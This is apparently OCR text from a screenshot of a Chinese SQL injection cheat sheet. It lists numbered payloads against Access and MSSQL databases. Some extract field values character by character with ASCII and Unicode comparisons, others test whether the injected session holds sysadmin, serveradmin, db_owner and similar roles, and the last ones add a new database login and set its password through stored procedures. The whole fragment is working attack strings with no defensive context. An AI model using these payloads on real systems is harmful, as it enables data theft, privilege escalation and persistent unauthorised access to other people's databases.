
9.(1)猜字段的ascii值（access）
;and (select top 1 asc(mid(字段名,1,1)) from 数据库名)>0
(2)猜字段的ascii值（mssql）
;and (select top 1 unicode(substring(字段名,1,1)) from 数据库名)>0
10.测试权限结构（mssql）
;and 1=(select IS_SRVROLEMEMBER(’sysadmin’));–
;and 1=(select IS_SRVROLEMEMBER(’serveradmin’));–
;and 1=(select IS_SRVROLEMEMBER(’setupadmin’));–
;and 1=(select IS_SRVROLEMEMBER(’securityadmin’));–
;and 1=(select IS_SRVROLEMEMBER(’diskadmin’));–
;and 1=(select IS_SRVROLEMEMBER(’bulkadmin’));–
;and 1=(select IS_MEMBER(’db_owner’));–
11.添加mssql和系统的帐户
;exec master.dbo.sp_addlogin username;–
;exec master.dbo.sp_password null,username,password;–